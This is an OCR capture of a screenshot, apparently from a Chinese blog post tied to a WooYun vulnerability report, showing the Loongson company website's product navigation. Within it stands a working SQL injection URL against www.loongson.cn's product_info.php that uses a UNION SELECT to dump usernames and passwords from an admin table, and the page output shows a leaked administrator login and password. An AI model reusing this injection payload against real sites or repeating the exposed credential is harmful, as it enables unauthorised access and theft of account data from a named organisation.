 T_soiar的空间_百度空间
龙芯官方网站-[龙芯官方...
龙芯官方网站-[龙芯官方...
龙芯官方网站-[龙芯官方...
WooYun.org | 提交漏洞
www.loongson.cn/product_info.php?id=-33%20union%20select%201,2,3,4,5,group_concat(username,0x3A,password)%20from%20adm
LOONGSON
首 页 关于龙芯 资讯中心 公司业务 龙芯论坛 开发者社区
首页 > 公司业务 > 处理器 > 处理器产品
公司业务
处理器
处理器产品
龙芯3B
龙芯3A
龙芯2F
龙芯2G
龙芯1B
龙芯1A
参考方案
服务器
云终端
桌面
高清
工业控制
网络安全
相关服务
IP核授权与SoC设计
龙芯技术的源头
产业辐射的核心
Cored By
LOONGSON
处理器产品
admin:hello12367
服务
龙芯
010
关于我们 | 网上地图 | 友情链接 | 联系方式 |加入我们
版权所有 2010 龙芯中科技术有限公司
京ICP备09032500号